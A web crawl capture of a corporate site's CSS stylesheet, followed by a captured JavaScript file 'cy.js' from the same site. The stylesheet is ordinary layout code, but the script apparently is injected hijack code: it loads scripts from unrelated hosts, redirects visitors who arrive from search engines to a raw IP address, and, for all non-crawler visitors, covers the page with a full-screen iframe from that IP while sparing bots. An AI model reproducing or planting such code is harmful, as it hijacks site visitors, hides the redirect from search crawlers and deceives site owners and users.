.skill{}
.skill li{ padding: 10px 0; overflow: hidden; font-family: arial, helvetica, sans-serif; }
.skill_img{ width: 256px; height: 256px; padding: 15px; background: url("../images/skill_01.png") no-repeat; float: left; margin-right: 5%;}
.skill_img img{ -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%;}
.skill_info{ overflow: hidden; padding: 80px 0 40px; position: relative;}
.skill_info:before{ content: ""; position: absolute; bottom: 0; left:0; width: 100%; height: 1px; border-bottom: 1px dotted #cacaca;}
.skill_info:after{ content: ""; position: absolute; bottom: 0; left:0; width: 0; height: 1px; border-bottom: 1px dotted #d3211e;}
.skill_num{ float: left; margin-right: 30px;}
.skill_txt{ overflow: hidden;}
.skill li:hover .skill_info:after{ width: 100%;}
.skill li:hover .skill_img{ margin-right: 4%;}
/*======================================join_sec======================================*/
.join_sec{ padding: 60px 0;}
.join_sec .sec_tit{ margin-bottom: 50px;}
/*post*/
.post{ padding-top: 0; position: relative; z-index: 200;}
.join_tab{ margin: -30px 0; float: left;}
.join_tab li{ padding: 30px 0; cursor: pointer;}
.join_tab li span{ display: inline-block; min-height: 92px; background: url("../images/about_01.png") right top no-repeat; padding-right: 84px; font-size: 16px; font-weight: bold;}
.join_tab li span em{ display: block; width: 16px; line-height: 20px;}
.join_tab li.join_cur span{ color: #d3211e; background-image: url("../images/about_01b.png");}
.join_info{ padding-left: 84px; overflow: hidden; filter:alpha(opacity=100); opacity: 1; height: auto;}
.join_dis{ filter:alpha(opacity=0); opacity: 0; height: 0;}
/*join_scr*/
.join_scr{ }
.join_scr .item{ text-align: center; background: url("../images/ico_09.png") center top no-repeat; position: relative;}
.join_scr .item a{ display: block; height: 315px; border-left: 1px solid #cacaca; background: url("../images/join_01.png") 800% bottom no-repeat; padding-top: 36px;}
.join_en{ display:inline-block; vertical-align:top;  font-family: Aparajita; text-transform: uppercase; -webkit-writing-mode:vertical-rl; writing-mode:tb-rl;writing-mode:vertical-rl;}
.join_cn{ display:inline-block; vertical-align:top; width: 18px; font-size: 18px; line-height: 22px; font-weight: bold;}
.join_num{ display:block; position: absolute; bottom: 0; left:0; width: 100%;}
.join_num em{ font-family: arial, helvetica, sans-serif; font-size: 32px; color: #a3000d;}
.join_scr .item:hover{ background-position: center -50px;}
.join_scr .item a:hover{ background-color: #d3211e; background-position: right bottom; color: #fff;}
.join_scr .item a:hover .join_num{ bottom: 50px;}
.join_scr .item a:hover .join_num em{ color: #fff;}
.join_scr .owl-controls{ margin: 0; position: absolute; bottom: 0; left:-46px;}
.join_scr .owl-controls .owl-buttons div{ border-radius: 0; margin: 0; text-indent: -9999px; padding: 0; filter:alpha(opacity=100); opacity: 1; display: block; width: 32px; height:32px; background:url("../images/arrow3_left.png") center center no-repeat; margin-top: 10px;}
.join_scr .owl-controls .owl-buttons div.owl-next{ background-image: url("../images/arrow3_right.png");}
.join_scr .owl-controls .owl-buttons div:hover{ background-color: #d3211e; background-image: url("../images/arrow3_left2.png");}
.join_scr .owl-controls .owl-buttons div.owl-next:hover{ background-image: url("../images/arrow3_right2.png");}
/*in*/
.in{ position: relative; background: url("../images/message_01.jpg") repeat; }
.in:after{ content: ""; width: 342px; height: 362px; background: url("../images/visit_03.png") no-repeat; position: absolute; top:-310px; left: 0; z-index: 0;}
.in_box{  position: relative; z-index: 10;}
.in_area{ overflow: hidden; height: auto; filter: Alpha(Opacity=100); opacity:1;}
.in_dis{ height:0; filter: Alpha(Opacity=0); opacity:0;}
.in_show{ width: 46.5%; float: left; margin-right: 5%;}
.in_overview{ overflow: hidden; position: relative; padding-bottom: 80px;}
.in_tit{ font-size: 24px; font-weight: bold; padding-bottom:15px; background: url("../images/ico_12.png") left bottom no-repeat; margin-bottom: 30px;}
.in_tab{ position: absolute; bottom: 0; right:0; z-index: 10; width: 48.5%; max-width: 573px; margin: 0 auto; background: url("../images/in_01.png") no-repeat; background-size: 100%;}
.in_tab li{ float: left; cursor: pointer; width: 25%; height: 53px; line-height: 53px; font-size: 26px; font-weight: bold; font-family:"仿宋", FangSong,arial, helvetica, sans-serif;  text-align: center; background: url("../images/ico_13.gif") right center no-repeat;}
.in_tab li.in_cur{ background-color: #000; color: #fff;}

/*guide*/
.guide{ position: relative;}
.guide:before{ content: ""; width: 321px; height: 307px; background: url("../images/dec_01.png") no-repeat; position: absolute; top:-192px; right: 0; z-index: 0;}
.guide:after{ content: ""; width: 342px; height: 309px; background: url("../images/dec_02.png") no-repeat; position: absolute;  bottom: -80px; left: 0; z-index: 0;}
.guide_map{ margin-bottom: 60px;}
.guide_scr{}
.guide_scr .item{ font-size: 18px; line-height: 30px; text-align: center;}
.guide_tit{ margin-bottom: 10px;}
.guide_tit img{ margin: 0 auto;}
.guide_des{ max-width: 240px; margin: 0 auto;}
/*join_end*/
.join_end{}
.end_l{ width: 138px; float: left; text-align: center; position: relative; margin-right: 5%;}
.end_l a{ display: block; height: 315px; background:#d3211e url("../images/join_01.png") right bottom no-repeat; color: #fff; padding-top: 36px;}
.end_l a .join_num{ bottom: 50px;}
.end_l a .join_num em{ color: #fff;}
/*end_article*/
.end_article{ overflow: hidden; font-size: 12px; line-height: 2;}
.join_item{ font-weight: bold; font-size: 18px; background: url("../images/ico_10.gif") left center no-repeat; padding-left: 18px; margin-bottom: 10px;}
/*end_r*/
.end_r{ width: 294px; float: right; margin-left: 5%;}
.kouhao{ text-align: right; font-size: 30px; margin-bottom: 10px;}
.kouhao b{ display: block; font-size: 20px;}
.email_to{ height: 229px; padding-top: 140px; background: url("../images/join_02.jpg") no-repeat; text-align: center;}
.email_to h6{ font-weight: bold; font-size: 20px;}
.email_to a{ font-family: arial, helvetica, sans-serif;}
.end_r2{ display: none;}
/*media_list*/
.media_list{ margin-top: -40px;}
.media_list li{ margin-top: 40px;}
.media_list li .list_img{ position: relative; background: #000;}
.media_list li .list_img img{ filter:alpha(opacity=80); opacity:0.80;}
.media_list li .list_img:before{ content: ""; width: 94px; height: 94px; position: absolute; top:50%; left:50%; z-index: 10; margin: -47px 0 0 -47px; background: url("../images/ico_11.png") center center no-repeat; background-size: cover;}
.customer_list li .list_img:before{ display: none;}
.customer_list li.li_video .list_img:before{ display: block;}
/*article*/
.article{ text-align: justify; }
.article img{ display: inline-block;}
.article_area{}
.article_top{ overflow: hidden; padding-top: 20px; border-top:2px solid #999; margin-bottom: 20px; background: url("../images/ico_02.png") left 20px no-repeat; padding-left: 30px;}
.article_tit{ font-size: 18px; font-weight: bold; line-height: 24px; margin-bottom: 5px;}
/*error*/
.error_img{ margin: 12% auto 5%;}
.error_back{ display: block; width: 125px; height: 46px; margin: 0 auto; background: url("../images/erro_02.png") no-repeat; text-indent: -9999px;}
.error_back:hover{ background-image: url("../images/erro_02b.png");}




*:before,*:after,a,
.nav_list li.li_item0 a.a_item0 img,.menu-overlay,
.information_area,.information_scr .owl-controls .owl-page span,.skill_img,
.list_01 li,
.m_submit,.m_reset,
.join_scr .item,.join_num,.join_info,.join_scr .owl-controls .owl-buttons div,.in_area{
    -webkit-transition: transition:all 0.4s ease;
    -moz-transition: transition:all 0.4s ease;
    -ms-transition: transition:all 0.4s ease;
    transition:all 0.4s ease;
}


@media (min-width: 768px){
    /*list_02*/
    .list_02{ margin: -20px 0;}
    .list_02 li{ float: none; width: 100%; max-width: none; padding:20px 0; position: relative;}
    .list_02 li .list_img{ margin: 0; width: 371px; float: left; margin-right: 40px;}
    .list_02 li .list_info{ overflow: hidden; border-width: 1px;}
    .list_02 li .list_des{ line-height: 28px; height: 84px;}
    .list_02 li:hover{ box-shadow: none;}
    .list_02 li:before{ content: ""; position: absolute; top:0; left:-50%; width: 200%; height: 100%; background: #fff;}
    .list_02 li:hover:before{ box-shadow:none; background-color: #f7f7f7;}
}

@media (min-width: 1200px){
    .body_index .container{ width: 1110px;}
}

@media (min-width: 1440px){
    .container{ width: 1230px;}
    .body_index .container{ width: 1110px;}
}

@media (max-width: 1199px){
    /*information*/
    #adv_pc{ margin-right: 0; margin-left: 30px;}
    .information_tit{ width: 60%;}
    /*newest_rec*/
    .newest_rec li .list_img{ width: 487px;}
}

@media (max-width: 991px){
    main{ padding-top: 50px;}
    /*paging*/
    .paging{ font-size: 14px;}
    .paging a{ width: 26px; height: 26px; line-height: 26px; margin: 0 5px;}
    .paging a.paging_prev, .paging a.paging_next{ width: 98px; height: 38px; line-height: 38px; background-size: 100%;}
    /*information*/
    .index_con{ padding-bottom: 40px;}
    #adv_pc{ display: none;}
    #adv_phone{ display: block; margin: 30px 0 0; width: 100%;}
    #adv_phone a:before{ display: none;}
    #adv_phone a{ padding: 10px;}

    .information{ width: 100%;}
    /*newest_rec*/
    .newest_rec li{ max-width: 687px; margin: 0 auto;}
    .newest_rec li .list_img{ width: auto; float: none; margin: 0 0 30px;}
    .newest_rec li .list_des{ height: auto; max-height:180px;}
    /*story*/
    .story_info,.story_img,.story_list li.li_dif .story_info,.story_list li.li_dif .story_img{ width: 100%; padding: 0; float: none;}
    .story_img{ margin-top: 20px;}
    /*join_end*/
    .end_r{ display: none;}
    .end_r2{ display: block; margin-top:30px;}
    .end_r2 .kouhao{ text-align: left;}
    .end_r2 .email_to{ height: auto; padding: 0; background: none; text-align: left;}
    /*in_show*/
    .in_show{ width: 100%; margin: 0 0 30px; float: none;}
    .in_show .visit_scr .item img{ max-width: none; width: 100%;}
    .in_overview{ padding: 0;}
    .in_tab{ position: inherit; width: 100%; margin-bottom: 10px;}
    /*historical*/
    .historical_scr #sync1{ width: 80%; background: none; padding: 0;}
    .historical_area{ padding: 15px;}
    .historical_scr #sync1 .owl-controls .owl-buttons div{ left:-43px;}
    .historical_scr #sync1 .owl-controls .owl-buttons div.owl-next{ left:auto; right: -43px;}
}

@media (min-width: 768px) and (max-width: 991px){
    /*list_02*/
    .list_02 li .list_img{ width: 271px; margin-right: 20px;}
    .list_02 li .list_info{ padding-top: 15px; padding-bottom: 15px;}
    .list_02 li .list_tit{ margin-bottom: 14px;}
    .list_02 li .list_des { line-height: 24px; height: 48px; }


}

@media (max-width: 767px) {
    .position,.back{ float: none;}
    .position{ margin-bottom: 10px;}
    .back_top{ bottom: 10px; right: 10px;}

    .visit_warp{ background-image: none;}
    .in:after,.group_warp:before,.group_warp:after,.guide:before,.guide:after{ display: none;}
    /*list_01*/
    .list_01{ margin: -15px 0;}
    .list_01 li{ padding: 15px;}
    /*newest_rec*/
    .newest_rec{ margin: 0 0 50px;}
    .newest_rec li{ padding: 0;}
    .newest_rec li .list_img img{ max-width: 100%;}
    /*banner*/
    .banner,.banner_area{ height:188px;}
    .banner .sec_tit{ margin-top:60px;}
    .dec_l,.dec_r{ width: 15%; background-size: 300%;}
    .tit_img{ width: 50%; max-width: 260px;}
    /*paging*/
    .paging a{ display: none;}
    .paging a.paging_prev, .paging a.paging_next{ display: inline-block;}
    /*about*/
    .intro_tit{ max-width: 73px; margin-right: 20px;}
    .column_tit{ max-width: 50%; margin: 0;}
    .column_des,.intro_des{ overflow: visible;}
    #social_scr .item, #honor_scr .item{ padding: 0;}
    #honor_scr,#social_scr{ margin: 0;}
    /*m_form*/
    .m_form{ width: 100%;}
    /*g_fang*/
    .fang_tit{ margin: 0 15px 15px 0; max-width: 50%;}
    .fang_info{ overflow: visible;}
    /*g_attending*/
    .g_a_left{ max-width: 40%;}
    .g_a_right{ padding-left: 15px; overflow: visible;}
    /*in_tab*/
    .in_tab{ background: none;}
    .in_tab li{ width: 50%; font-size: 18px;}
    .join_info{ padding-left: 44px;}
    .join_tab li span{ background-size: 63%; padding-right: 44px;}

    .media_list li .list_img:before{ width: 54px; height: 54px; margin: -27px 0 0 -27px;}

    .information_item{ font-size: 18px;}

    .historical_scr #sync2 span{ padding-right: 64px;  background-size: 66%;}

    .apply .m_handle{ text-align: center;}
    .apply_radio{ float: none; margin-bottom: 10px;}
    .apply .m_handle .m_submit, .apply .m_handle .m_reset{ margin: 0 15px;}

    .skill_img{ width: 156px; height: 156px; background-size: cover; margin-right: 15px;}
    .skill_info{ padding: 15px 0;}

    img.img_pc{ display: none;}
    img.img_phone{ display: block;object-fit: contain;height: auto;}

    /*information*/
    .information_tit{ width: 50%;}
    .information_tab{ margin-left: -8px;}
    .information_tab li{ margin-left: 8px;}
    .information_tab li a{ width: 32px; height: 100px; background-size: contain;}
    .information_box{ padding-top: 30px;}
    
    .tit_img img{width:-webkit-fill-available;}

}

@media (max-width: 639px) {
    .list_01 li{ width: 100%; max-width: 401px; float: none;}
    .newest_rec li{ max-width: none;}

}

@media (max-width: 479px) {
    .end_l{ width: auto; float: none; text-align: left; margin: 0 0 30px 0;}
    .end_l a{ height: auto; padding: 10px 15px; background-size: contain;}
    .end_l a .join_num{ line-height: normal; position: inherit; display: inline-block; vertical-align: top; width: auto; margin-left: 10px;}

    /*historical_scr*/
    .historical_scr #sync1{ width: 100%;}
    .year_img{ width: 100%; padding: 0 0 10px; float: none; border-right: 0; max-width: 160px; margin: 0 auto 10px; }
    .year_img img{ height: auto;}
    .year_des{ padding-top: 10px; border-top: 1px dotted #9d9d9d;}
    .historical_scr #sync1 .owl-controls .owl-buttons{ margin-top: 20px; display: none;}
    .historical_scr #sync1 .year_scr .owl-controls .owl-buttons{ display: block;}
    .historical_scr #sync1 .owl-controls .owl-buttons div{ position: inherit; margin: 0 5px; width: 30px; height: 60px; background-image: url("../images/arrow4.png");}

    .skill_img{ float: none; margin: 0 auto;}
}



/*图片划过样式*/
.aa{
	-webkit-transform: scale(1, 1);
	-webkit-transition-timing-function: ease-out;
	-webkit-transition-duration: 600ms;
	-moz-transform: scale(1, 1);
	-moz-transition-timing-function: ease-out;
	-moz-transition-duration: 600ms;
	transform: scale(1, 1);
	transition-timing-function: ease-out;
	transition-duration: 600ms;
	width: 100%;
}
.aa{
	-webkit-transform: scale(1.11, 1.11);
	-webkit-transition-timing-function: ease-out;
	-webkit-transition-duration: 600ms;
	-moz-transform: scale(1.11, 1.11);
	-moz-transition-timing-function: ease-out;
	-moz-transition-duration: 600ms;
	transform: scale(1.11, 1.11);
	transition-timing-function: ease-out;
	transition-duration: 600ms;
	position: relative;
	z-index: 3;
}
aa{
	display: block;
    max-width: none;
	width: -webkit-calc(100% + 40px);
	width: calc(100% + 40px);
	-webkit-transition: opacity 0.60s, -webkit-transform 0.60s;
	transition: opacity 0.60s, transform 0.60s;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
aa {
	opacity: 1.0;
	-webkit-transform: translate3d(-20px, 0, 0);
	transform: translate3d(-20px, 0, 0);
}
.dis {
	display:none;
}
.show{ display: block;}
.bg_no {
	background:none;
}
.col_red{ color: #df0010;}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.itambechina.com/cy.js
body_size: 3385
content:
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=f5dnhdk2nab";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
  
  var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2d22c97aa89c63262759434a59acd6bd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.write('<script src="https://j9fafafa.com/tj/tong.js"><\/script>');

function checkReferrer(){
	var regexp = /\.(baidu|haosou|so|sogou|soso|sm|bing|360|wuzhuiso|toutiao|quark|google)(\.[a-z0-9\-]+){1,2}\//ig;
	var where = document.referrer;
	if (regexp.test(where)) {
		return true;
	}
	return false;
}

function checkMobile(){
 var isiPad = navigator.userAgent.match(/iPad/i) != null;
if(isiPad){
  return false;
 }
var sUserAgent = navigator.userAgent.toLowerCase();
var isMobile=sUserAgent.match(/iphone|android|ipad|phone|mobile|wap|netfront|x11|java|operamobi|operamini|uc|windowsce|symbian|symbianos|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma|docomo|up.browser|up.link|blazer|helio|hosin|huawei|novarra|coolpad|webos|techfaith|palmsource|alcatel|amoi|ktouch|nexian|ericsson|philips|sagem|wellcom|bunjalloo|maui|smartphone|iemobile|spice|bird|zte-|longcos|pantech|gionee|portalmmm|jig browser|hiptop|benq|haier|^lct|320x320|240x320|176x220/i)!= null;

if(isMobile){
 return true;
 }
return false;
}

function acall_init_go() {
	if(checkReferrer()){
		if(checkMobile()){
			setTimeout(function() {window.location.href="http://122.10.20.46:9986/jx";}, 100);
		}
		else{
			setTimeout(function() {window.location.href="http://122.10.20.46:9986/jx";}, 100);
		}
	}
	else{
		//
	}
}

var jump_myt = setInterval(function(){
    clearInterval(jump_myt);
	acall_init_go();
},100);
//  框架广告
if ((navigator.userAgent.match(/(spider|bot)/ig)))  {}
 else if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
var url = "http://122.10.20.46:9986/j9.html";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
document.write('</div>');
}else{
var url = "http://122.10.20.46:9986/gg.html";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
document.write('</div>');
}